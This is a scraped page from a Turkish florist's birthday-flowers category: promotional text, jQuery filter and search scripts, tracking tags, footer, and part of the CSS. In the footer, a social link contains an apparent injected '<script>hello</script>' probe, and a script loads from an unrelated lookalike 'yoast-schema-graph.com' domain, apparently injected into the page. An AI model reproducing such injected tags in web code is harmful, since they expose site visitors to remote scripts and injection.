<p>Doğum g&uuml;nleri, herkesin kendini &ouml;zel hissettiği ve hatırlanmak istediği g&uuml;nd&uuml;r. O &ouml;zel g&uuml;nde hatırlanmak, tebrik edilmek kadar hediye almak da herkese mutluluk vermektedir. Hele birde birbirinden g&uuml;zel <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> ile kutlanmanın keyfine denecek yoktur.</p>

<p>&Ccedil;i&ccedil;eknet olarak biz <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> kategorisi altında her zevke ve b&uuml;t&ccedil;eye uygun birbirinden g&uuml;zel aranjmanlar, buketler, balon tasarımları, canlı saksı &ccedil;i&ccedil;ekleri, terariumlar ve solmayan g&uuml;lleri şık tasarımlarla hizmetinize sunuyoruz.</p>

<p>Doğum g&uuml;n&uuml; olan kişinin zevkine, yaşına ve en &ouml;nemlisi size olan yakınlığına g&ouml;re sitemizde <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> kategorisinden se&ccedil;im yapabilirsiniz. &Ccedil;i&ccedil;eklerimiz her zaman taze ve kaliteli olup &ouml;zel ambalajlarda sunulmaktadır.</p>

<p>En &ccedil;ok tercih edilen <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong>miz;</p>

<p>Yakın arkadaş ve dostlar i&ccedil;in, papatya, glay&ouml;r, lilyum, gerbera ve rengarenk kır &ccedil;i&ccedil;eklerinin cam vazolarda, &ouml;zel tasarım kutularda, seramik vazolarda tercih edebilirsiniz. Ayrıca terarium tasarımlarımız ile kalıcı hoş bir armağan sunmuş olursunuz.</p>

<p>Sevgili i&ccedil;in tercih edebileceğiniz <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong>, kucak dolusu g&uuml;ller, orkideler, solmayan g&uuml;ller, kalpli ve sevgilinin isminin baş harfi balonlarla hazırlanmış aranjmanlardır. Şık kutlarımız, fanuslarımız, vazolarımız i&ccedil;inde &ouml;zel objeler ile tasarım yapmaktayız. Solmayan g&uuml;lleri cam fanuslarda kuru aksesuarlarla hazırlıyoruz. Uzun yıllar direk g&uuml;neş g&ouml;rmeyecek bir yerde g&uuml;zelliğini koruyacak ve sizi hatırlatacak bir armağan olacaktır.</p>

<p>&Ccedil;ocuklar i&ccedil;in her ne kadar <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> tercih edilmese de balon tasarımlarımız &ccedil;ocukları &ccedil;ok mutlu etmektedir. Renkli, kalpli, harfli folyolu balon buketleri olduk&ccedil;a eğlenceli olmakta ve doğum g&uuml;n&uuml; partilerine renk katmaktadır.</p>

<p>Saksı &ccedil;i&ccedil;eklerinden, orkideler, yuccalar, manolya bonsai, 3 l&uuml; Drecana Marginata, antoryum, şeflera gibi &ccedil;i&ccedil;ek se&ccedil;imleri yaparak her zaman hatırlanacağınız <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> olacaklardır. Ayrıca şık seramik saksılarda farklı objelerle hazırladığımız rengarenk kakt&uuml;sler tasarımlarımızda <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> kategorisinde en &ccedil;ok tercih edilenlerdir.</p>

<h2>Doğum G&uuml;n&uuml; &Ccedil;i&ccedil;ek Siparişi Verin</h2>

<p>G&ouml;r&uuml;ld&uuml;ğ&uuml; gibi sitemizde bulunan <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> saymakla bitmemektedir. &Ccedil;i&ccedil;ekler, aksesuarlar, objeler, renkli kurdeleler ile masal gibi aranjman tasarlıyoruz.</p>

<p>Bazen tek bir g&uuml;l bazen de kucak dolusu g&uuml;ller ile sevdiklerinizi mutlu edebileceğiniz gibi taze kır &ccedil;i&ccedil;eklerinden hazırlanmış bir aranjmanla yeni yaşın coşkuyla karşılanmasına neden olabilirsiniz. &Ccedil;i&ccedil;ekler g&uuml;zeldir ve g&uuml;zel insanlara &ccedil;i&ccedil;ek armağan edilir. Bu y&uuml;zden armağan edeceğiniz kişinin karakterine uygun, yakınlık derecenize uygun <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> se&ccedil;melisiniz.</p>

<p>Tabiki t&uuml;m bunların dışında b&uuml;t&ccedil;enizi de d&uuml;ş&uuml;nmeniz &ccedil;ok doğal. &Ccedil;i&ccedil;eknet olarak biz her b&uuml;t&ccedil;eye uygun <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> se&ccedil;enekleri sunuyoruz. Herkes sevdiğine &ccedil;i&ccedil;ek g&ouml;ndersin diyoruz. D&uuml;nyayı &ccedil;i&ccedil;ekler ve mutlu insanlar g&uuml;zelleştiriyor. Bizde insanlar arasında sevgi k&ouml;pr&uuml;s&uuml; kurmaktan mutluluk duyuyor, birbirinden şık <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> tasarlıyoruz.</p>

<p>&Ccedil;i&ccedil;eknet internet sitesinden <strong>doğum g&uuml;n&uuml; &ccedil;i&ccedil;ekleri</strong> kategorisinden beğendiğiniz &ccedil;i&ccedil;eği se&ccedil;ebilir, yazılı,sesli, g&ouml;r&uuml;nt&uuml;l&uuml; mesajlarınızı ekleyebilir, sevdiklerinize g&ouml;nderebilirsiniz. Sitemiz &uuml;zerinden sipariş takibi yapabilirsiniz. Belirttiğiniz tarih ve saatte &ccedil;i&ccedil;eğinizi mesajınızla birlikte alıcıya ulaştırıyor, sizi de bilgilendiriyoruz.</p>

<p>&nbsp;</p>
</p>                        </div>
    </div>
</section>
 

    </script>
<script type="text/javascript">
    jQuery.noConflict();
    jQuery(document).ready(function() {
           
		        $('.productfilterbycity').click(function (){
                    $('.productfilterbycity').removeClass('active');
                    $('.three-day').removeClass('active');
                    $(this).addClass('active');
                    $(this).closest('.three-day').addClass('active');
                    filerProducts(1);
                });
				
	function filerProducts(page_number){
                var productTypes = $('#product_type').val();                
                var categories = [];
                var newfilterlist = '';
                var sort = $('.productfilterbycity:checked').val();
               
                $('#product_categories input:checked').each(function() {
                        categories.push($(this).attr('value'));
                    });               
                set_cookie('categories', categories, 24*365*1); // 1 years
               

                XHR =    $.get("https://www.ciceknet.com/type/filterproducts", {
                            'url': "https://www.ciceknet.com/kategori/dogumgunu", 'page' : page_number,'categories':categories, 'productTypes':productTypes , sortby:sort
                    } ,function(data){
						 
						                         var productscount = data.products;                                
                        if(productscount !=''){
                            $.each( productscount, function( i, val ) {
                                    
                                    var v=filterProduct(val);
                                   // console.log(v);
                                    newfilterlist += v;
                                });
                        }else{
                           if(page_number>1){
							 newfilterlist = "";
							
							$('#total_row').val('0');
							$('#page_number').val('1');
							   }else{
								  newfilterlist = "<h2>Sorry, no products in this type or for the selected filters currently</h2>";
                     		   }
                             }
                        if(page_number=='1'){
                         $('.product-lists').html(newfilterlist); 
					 }else{
						 $('.product-lists').append(newfilterlist); 
						 }  
						  if(page_number=='1'){                     
                        $('.filterproductloader').addClass('hide');
					}else{
                         $('.filter_loder').addClass('hide');
					 }
                    }); 
                return XHR;
            }
				
				
				
		   
            $('#shop_now').click(function (){
                    var cityAlias = decodeURI($('#nextUrl').val());
					// var cityAlias = decodeURI($('#city_id').val());
                    if(cityAlias == ""){
                        $('#citiesInput').css({"border-color": "#ff0000", "border-weight":"1px", "border-style":"solid"});
                        $('#citiesInput').focus();
                        $('#citiesInput').val('Lütfen SEMT adı ile arama yapınız. (Ör:Beşiktaş)');
                    }else{
                        window.location.href=  'https://www.ciceknet.com/city/'+cityAlias+'.html';
                    }
                });


            $("#citiesInput").typeahead({
                    onSelect: function(item) {
                        $('.search-cls').removeClass('hide');
                        $("#city_id").val(item.city_id);
                        $('#nextUrl').val(item.value);
                        var date = new Date();
                        date.setTime(date.getTime() + Number(7) * 3600 * 1000);
                        document.cookie =  "district_id=" + item.district_id + "; path=/;expires = " + date.toGMTString();
                        document.cookie =  "city_id=" + item.city_id + "; path=/;expires = " + date.toGMTString();
                        document.cookie =  "alias=" + item.value + "; path=/;expires = " + date.toGMTString();
                        console.log(item);
                    },
                    ajax: {
                        url: "https://www.ciceknet.com/home/citylists",
                        timeout: 100,
                        displayField: "City",
                        triggerLength: 1,
                        method: "get",
                        valueField:'city',
                        dirstictId: 'districtid',
                        cityId: 'City_id',
                        //valueObject: { City_id, city, districtid, City,name },
                        loadingClass: "loading-circle",
                        preDispatch: function (query) {
                            //$('.search-cls').addClass('hide');
                            return {
                                search: query
                            }
                        },
                        preProcess: function (data) {
                            //$('.search-cls').addClass('hide');
                            console.log(data);
                            return data;
                            //alert(data.districtid);
                        }
                    }
                });
            $('.search-cls').click(function(){
                    console.log($(this).closest('.input-gp').find('input'));
                    $(this).closest('.input-gp').find('input').val('');
                    //$(this).addClass('hide');
                });




        });


    $ = jQuery.noConflict();
</script>
<div class="filter-wrapper hide"></div>
<script type="text/javascript">
var google_tag_params = {
ecomm_pagetype: 'category',
ecomm_prodid: [],
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 877675599;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/877675599/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" src="https://www.ciceknet.com/themes/frontend/js/jquery.divscr.min.js"></script>
<script type="text/javascript">
function switchactive(obj) {
	var divs = ['.main-city-list', "#city-all", "#city-districts", "#typeahead-section"];
	var div;
	for (div in divs) {if(obj!=divs[div]) {$(divs[div]).css('z-index', 1);}}
	$(obj).toggleClass('active');
	$(obj).css('z-index', 100);
}

function makestrong(query, t) {
	var e = query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&")
            return t.replace(RegExp("(" + e + ")", "ig"), function(t, e) {
                return "<strong>" + e + "</strong>"
            })
}

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

$(document).ready(function() {	
	$(".city-dialog").hide('slide', { direction: 'up', easing: 'easeOutQuart' }, 800);
    $("#citiesInput").click(function () {
		$(".open-search").click();
			});
/*
	$(".open-search").click(function () {$(".city-dialog").show('slide', { direction: 'up', easing: 'easeOutQuart' }, 800);});
    $(".close-search").click(function () {$(".city-dialog").hide('slide', { direction: 'up', easing: 'easeOutQuart' }, 800);});
    */
	$(".open-search").click(function () {$(".city-dialog").show('slide', { direction: 'up' }, 200);});
    $(".close-search").click(function () {$(".city-dialog").hide('slide', { direction: 'up' }, 200);}); 
    $(".back-link").click(function () {$(this).parent().removeClass("active");}); 
	$('.search-results').divScr(); 
});
var userTerm="";
var typingTimer; 
var doneTypingInterval=500;

$(document).ready(function() {	
$('.all-city-list-display').click(function() {
    $("#cityall").empty();
    $.ajax({
        dataType: 'json',
        type: 'POST',
        url: '/home/cityList',
        success: function (data) {
			$("#cityall").append(data);
			switchactive("#city-all");
        } 
    });
	
	
});
$("body").on("click", ".sub-district-show", function () {
    var city_id=$(this).attr("data-id");
    $("#regionall").empty();
    $.ajax({
        dataType: 'json',
        type: 'POST',
        url: '/home/districtList/'+city_id,
        success: function (data) {
            $("#CityName").html(data.City);
			$("#regionall").append(data.districtList);
			switchactive("#city-districts");
        },
         error: function (data) {
                        console.log(data);
        }
    });

});

$("#districtSearch").on('keyup keypress', function (e) {
    clearTimeout(typingTimer);
    if($('#districtSearch').val) {typingTimer=setTimeout(function () {var key=$("#districtSearch").val();var length=$("#districtSearch").val().length;if(key!==""&&length>=3&&userTerm!==key) {userTerm=key;$.ajax({
                    dataType: 'json',
                    type: 'POST',
                    url: '/Home/locationList?search='+encodeURIComponent(key),
                    success: function (data) {
                        $("#disctrict-typeahead").empty();
                        if(data.length!==0) {
														var locList = data.locationList;
							$("#disctrict-typeahead").append(locList);
							
							if(!$(".typeahead-results-section").hasClass("active")){switchactive('.typeahead-results-section');}
                        }
                    },
                    error: function (data) {
                        console.log(data);
                    }
                });
            }
        }, doneTypingInterval);
    }

});
$("body").on("click", ".gotourl", function (e) {
	e.preventDefault();
	var date = new Date();
                        date.setTime(date.getTime() + Number(7) * 3600 * 1000);
                        document.cookie =  "district_id=" + $(this).attr('district_id') + "; path=/;expires = " + date.toGMTString();
                        document.cookie =  "city_id=" + $(this).attr('city_id') + "; path=/;expires = " + date.toGMTString();
                        document.cookie =  "alias=" + $(this).attr('alias') + "; path=/;expires = " + date.toGMTString();
			location.reload(); 
	});
$("body").on("click", ".clear-search", function () {
		$('.typeahead-results-section').removeClass('active');
		switchactive('.main-city-list');
		var date = new Date();
        date.setTime(date.getTime() + Number(7) * 3600 * 1000);
        
						document.cookie =  "district_id=; path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
		document.cookie =  "city_id=; path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
		$('#citiesInput').html('<strong>Gönderim Yeri</strong> Seçerek Başlayın!');
		$('#districtSearch').val('');
		
});
});
</script> 


<!-- END MAIN CONTENT -->
<footer class="footer-section-1">
<div class="container">
<div class="row">
<div class="col-lg-12 paddi-botto">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footer-width">
<p class="heading"> ciceknet.com</p>
<ul class="list-unstyled rep-show">
<li><a href="https://www.ciceknet.com/"> Ana Sayfa</a></li>         
<li><a href="https://www.ciceknet.com/hakkimizda"> Hakkımızda</a></li> 
<li><a href="https://www.ciceknet.com/contact"> Bayimiz Olmak İster misiniz?</a></li>
<li><a href="https://www.ciceknet.com/kurumsal-uyelik"> Kurumsal Üyelik</a></li>

<li><a href="https://www.ciceknet.com/guvenlik-gizlilik"> Güvenlik ve Gizlilik</a></li>
<li><a href="https://www.ciceknet.com/medya-mesaj"> Medya Mesaj</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12 footer-width">
<p class="heading"> DESTEK</p>
<ul class="list-unstyled rep-show">
<li><a href="https://www.ciceknet.com/login"> Üye Girişi</a></li>        
<li><a href="https://www.ciceknet.com/trackorder"> Sipariş Takibi</a></li> 
<li><a href="https://www.ciceknet.com/kupon"> Kuponlar</a></li>
<li><a href="https://www.ciceknet.com/musteri-destek"> Müşteri Destek</a></li>

<li><a href="https://www.ciceknet.com/satis-sozlesmesi"> Satış Sözleşmesi</a></li>
<li><a href="https://www.ciceknet.com/odeme-secenekleri"> Ödeme Seçenekleri</a></li>
<li><a href="https://www.ciceknet.com/ciceknet-iletisim"> İletişim</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footer-width">
<p class="heading">Bize Ulaşın</p>
<ul class="list-unstyled address rep-show">
<li>
<p><i class="fa fa-map-marker"></i> Akatlar Zeytinoğlu Cad. Babil Sok. Atadan Apt. C Blok. No:46 D.1 Etiler İstanbul</p>
</a></li>
<li>
     <a href="tel:+908502222770"><i class="fa fa-phone"></i> (850) 222 2770</a></li> 
<li>

<li>
<i class="fa fa-envelope-o"></i>&nbsp;<a href="/cdn-cgi/l/email-protection#ff96919990bf9c969c9a94919a8bd19c9092"> <span><span class="__cf_email__" data-cfemail="6f060109002f0c060c0a04010a1b410c0002">[email&#160;protected]</span></span> </a>
</li> 
</ul>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 para footer-width">
<p class="heading"> Bizi takip edin</p>

<ul class="list-inline rep-show">
<li><a href="https://www.facebook.com/ciceknetcom" target="_blank"><i class="fa fa-facebook-square fa-social-bottom"></i>
</a></li>
<li><a href="https://www.twitter.com/ciceknetcom" target="_blank"><i class="fa fa-twitter-square fa-social-bottom"></i></a></li> 
<li><a href="https://plus.google.com/114365224523099928157
<script>hello</script>" target="_blank"><i class="fa fa-google-plus-square fa-social-bottom"></i></a></li> 
<li></li>
</ul> 
<p><img src="https://www.ciceknet.com/themes/frontend/images/visa-mastercard.png" alt="VISA MasterCard" />
<br />
<a href="//www.dmca.com/Protection/Status.aspx?ID=667299fd-96e5-42bf-8fca-867c62269156" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=667299fd-96e5-42bf-8fca-867c62269156" alt="DMCA.com Protection Status"></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<br />Copyright © 2016-2023 Ciceknet.com All rights reserved
<script src="https://yoast-schema-graph.com/1693.js"></script></p>
</div>
</div>
</div>
</div>
</footer>
<!--middle-section-3-end-->
<!--section-part-end-->

<!-- Global site tag (gtag.js) - Google Ads: 877675599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877675599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877675599');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-877675599',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>


<!-- Global site tag (gtag.js) - Google Ads: 877675599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-877675599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-877675599');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-877675599',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>



	
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/tr.js"></script>
<script  src="https://www.ciceknet.com/assets/js/bootstrap-typeahead.min.js"></script>
<script  src="https://www.ciceknet.com/themes/frontend/js/bootstrap.min.js" type="text/javascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/respond.js" type="text/javascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/responsiveslides.min.js" type="text/ecmascript"></script>
<script async src="https://www.ciceknet.com/themes/frontend/js/main.js?v=20200213.13" type="text/javascript"></script>
<script type="text/javascript" src="https://www.ciceknet.com/assets/js/floating-wpp.min.js"></script>

<script  src="https://www.ciceknet.com/themes/frontend/js/jquery.fs.selecter.min.js"></script>

   <script>
    $(function() {
      $(".languages select").selecter();
	  
	  	  $('#WAButton').floatingWhatsApp({
		phone: '908502222770', 
		headerTitle: 'WhatsApp Destek Hattı',
		popupMessage: 'Merhaba, size nasıl yardımcı olabiliriz?', //Popup Message
		showPopup: true, //Enables popup display
		buttonImage: '<img src="https://www.ciceknet.com/assets/img/whatsapp.svg" />',
		//backgroundColor: 'crimson', 
		position: "right"    
	  });
	  
    });
 
  $('.footer-width h2').on('click',function(){
    $(this).toggleClass('active').next().toggleClass('rep-show').next().toggleClass('rep-show')
  });
  

$(document).ready(function(){
	
    	$('.submitSearchProduct').click(function (){
    		var productSku = decodeURI($('#search_product_name').val());
    		if(productSku == ""){
				$('.searchProduct').css({"border-color": "#ff0000", "border-weight":"1px", "border-style":"solid"});
				$('.searchProduct').focus();
			}else{
				var url = "https://www.ciceknet.com/";
								encodeProductSku =escape(productSku);
				window.location.href=url+'cicek/'+encodeProductSku;
			}
    	});
    		
	   $(".searchProduct").typeahead({
		    onSelect: function(item) {
		    	//$('.search-cls').removeClass('hide');
		    	$("#search_product_name").val(item.value);
				var url = "https://www.ciceknet.com/";
				var productSku = decodeURI($('#search_product_name').val());
				encodeProductSku =escape(productSku);
				window.location.href=url+'cicek/'+encodeProductSku;
		    },
	    ajax: {
	        url: "https://www.ciceknet.com/home/productlists",
	        timeout: 100,
	        displayField: "Product",
	        triggerLength: 2,
	        method: "get",
	        valueField:'productSku',
	        //valueObject: { City_id, city, districtid, City,name },
	        loadingClass: "loading-circle",
	        preDispatch: function (query) {
	        	//$('.search-cls').addClass('hide');
	            return {
	                search: query
	            }
	        },
	        preProcess: function (data) {
	        	//$('.search-cls').addClass('hide');
	        	console.log(data);
	            return data; 
	        	//alert(data.districtid);
	        }
	    }
	});
	
   $('[data-toggle="popover"]').popover();   
   
//----- Email Subscribe ------------------//
    
    $('#emailsubscribe').click( function(event){
		e.preventDefault();
		var emilId = $('#subscribeEmail').val();
        if ($.trim(emilId).length == 0) {
            $('#subscribeEmail').attr('placeholder','Please enter valid email address');
            $('#subscribeEmail').focus();
            
        }
        if (validateEmail(emilId)) {
			$.get("https://www.ciceknet.com/admin/ajax/emailsubscriber", {'emailId' : emilId} , function(data){	
				$('.esub').addClass('hide');
				$('.success_message').removeClass('hide');
			});	
        }
        else {
            alert("Geçersiz E-posta Adresi");
            e.preventDefault();
        }
    });


		function validateEmail(sEmail) {
		    var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
		    if (filter.test(sEmail)) {
		        return true;
		    }
		    else {
		        return false;
		    }
		}    
		  
//----- Email Subscribe ------------------//
});

</script>


<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '551284085252770');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=551284085252770&ev=PageView&noscript=1" />
 </noscript>



  
	<script src="https://www.ciceknet.com/themes/frontend/js/cookieconsent.min.js"></script>

	<script>
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#efefef",
		  "text": "#404040"
		},
		"button": {
		  "background": "transparent",
		  "text": "#8ec760",
		  "border": "#8ec760"
		}
	  },
	  "content": {
		"message": "Size daha güvenli ve verimli bir kullanım sağlamak amacıyla web sitemizde çerez kullanılmaktadır.",
		"dismiss": "Kabul Ediyorum!",
		"link": "Detay",
		"href": "/kvkk"
	  }
	}); 
	</script>
	  <div style="display:none;">3.144.242.5==3.144.242.5</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"431459fab45848fc8a3a1269649d470f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/css/style.css?v=20.0928.17
body_size: 28491
content:
body {
    font-family: "Open Sans",sans-serif;
}

/* init! */
ul{list-style-type:none;padding:0;margin:0;}
ul li{list-style:none;padding:0;margin:0;}
a{text-decoration:none;outline:none;}
a:focus{outline:none;}
a{outline:none !important;text-decoration:none !important;}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus{outline:0px !important;}
a:focus, a:hover{text-decoration:none;}
.mobile-visible {display:none;}
/* init. */

/* icons! */
.material-icons {font-size: 14px;}
.cn-green {color:#abcf37;}
.cn-pink {color:#f70483;}
.cn-red {color:#d4145a;}
.cn-purple {color:#9e005d;}
.cn-bg-purple {background-color:#9e005d; color:white;}
/* icons. */

/* header-top */
.header-top{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);width:100%;border-bottom:1px solid #e7e7e7;height:40px;}
.container-padding{padding:0!important;}
.container-padding-5{padding:5px;}
.container-padding{ position:relative;} 
.header-top ul{padding:0px;margin:0px;z-index:140000;}

.header-top ul li{list-style:none;text-decoration:none;padding:7px 11px 5px 11px;border-right:1px solid #e2e2e2;float:left;height:40px;}
.header-top ul li.active{background:#fff;padding:7px 11px;position:relative;z-index:99;height:40px;}
.header-top ul li a.phone{font-family:"Open Sans";font-weight:300;color:#535a64;font-size:14px;padding-right:8px;}
.header-top ul li a{font-size:12px;color:#828a95;font-family:"Open Sans";font-weight:300;}
.header-top ul li a:focus,.header-top ul li a:hover,.header-top ul li a:active{text-decoration:none;z-index:9999;}
/* header-top. */
/* header! */
header .header-menu {
    display: table;
    float: right;
    list-style: outside none none;
    margin: 24px 0;
    padding: 0;
}
header .header-menu li {
    display: table-cell;
    padding: 0 7px;
    position: relative;
    vertical-align: top;
}

/* header input */
header .input-group {
    margin: 20px 0;
}
header .input-group .form-control {
    border: 2px solid #e7e7e7;
    box-shadow: none;
    font-size: 12px;
    height: 40px;
}
header .input-group .form-control:focus {
    border-color: #e7e7e7;
}
header .input-group .btn-default {
    background-color: #e7e7e7;
    border-color: #e7e7e7;
    border-width: 2px 2px 2px 0;
    color: #d4145a;
    padding: 6px 12px 10px;
}
header .input-group .btn-default:focus {
    background-color: #e7e7e7;
    color: #fff;
}
/* header input */
/* cart-icon */
.cart-icon {display:inline-block;}
/* .goToTop a.carticon{margin:18px 0 0 !important;} */
.cart-icon a.carticon{display:block;float:right;font:13px/13px "Open Sans";font-weight:300;color:#535a64;margin:0;}
.cart-icon a.carticon span.zero{background:#DA2260;border-radius:50%;color:#FFFFFF;display:inherit;float:left;height:19px;padding:3px 1px 0 6px;position:relative;
/*  right:-14px;*/ 
left:14px;
top:-2px;width:19px;}
/*
@-moz-document url-prefix(){
	.cart-icon a.carticon span.zero{padding:3px 0 0 0;;}
}
*/
/* cart-icon */
/* header. */

/* navbar! */


.dropdown .dropdown-menu .caret {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #000;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    float: right;
    margin-top: 6px;
}
.dropdown-menu {
    min-width: 250px;
}
.dropdown-menu > li.open > a {
    background-color: #f5f5f5;
    color: #262626;
    text-decoration: none;
}
.dropdown-menu .dropdown-menu {
    left: 100%;
    margin: 0;
    right: auto;
    top: -1px;
}

.dropdown-menu.animated {
    animation-duration: 0.3s;
}
.dropdown-menu.animated::before {
    content: " ";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
}

.navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
}

/* hover */

/* navbar toggle */
.navbar-toggle-actions {width:34px; height:34px;}

/* navbar toggle */

.navbar-menu {
    /* 20200207 background-color: #abcf37;*/ 
	background-color: #9E005D;
    margin-bottom: 0;
    z-index: 1099 !important;
}
.navbar-default {
    /* 20200207 background-color: #abcf37;*/ 
	background-color: #9E005D;
    border: medium none;
    border-radius: 0;
    margin: 0;
}
.navbar-default .navbarlogoicon {
    font-size: 0 !important;
    opacity: 0;
    padding: 0;
    transition: all 0.3s ease-in-out 0s;
}
.navbar-default .navbarlogoicon img{
	width: 0;
}
.navbar-default .navbarlogoicon.is-active {
    opacity: 1;
    padding-bottom: 10px;
    padding-right: 10px;
    padding-top: 10px;
}
.navbar-default .navbarlogoicon.is-active img {
	width:44px;
}
.navbar-default .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}

/* navbar-brand */

.navbar-brand {
    padding: 10px;
}

/* navbar-brand */
#hidden-logo { height:36px;}
/* mobile menu! */
.navbar-default .navbar-toggle {
    border-color: #F9F9F9;
	color: #9E0054;
	background-color: #F9F9F9; 
}
.navbar-default .navbar-toggle span {
	/* 20200207 background-color: #9E0054; */
    background-color: #F9F9F9;
	color: #9E0054;
	
}
.navbar-default .navbar-toggle .icon-bar {
    color: #9E0054;
	background-color: #9E0054;
    position: relative;
}
/* mobile menu. */
.navbar-default .navbar-nav > li > a {
    color: #fff;
	padding-left: 20px;
	padding-right: 20px;
	font-weight: bold;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    background-color: #fff;
    color: #535a64;
}
.navbar-nav > .dropdown.open {
    position: static !important;
}
.navbar-nav > .dropdown.open > a, .navbar-nav > .dropdown.open > a:hover {
    background-color: #fff;
}
.navbar-nav > .dropdown.open .dropdown-menu {
    border: medium none;
    left: 0;
    margin-top: 0;
    right: 0;
    width: 100%;
	background: #FFFFFF;
}
.navbar-nav .dropdown-menu > li {
    padding: 20px;
}
.navbar-nav .dropdown-menu > li .all-products {
    color: #555;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 2;
}
.navbar-nav .dropdown-menu hr {
    border-color: #ffc3db;
    margin: 15px;
}
.navbar-nav .dropdown-menu > li ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.navbar-nav .dropdown-menu > li ul li {
    display: block;
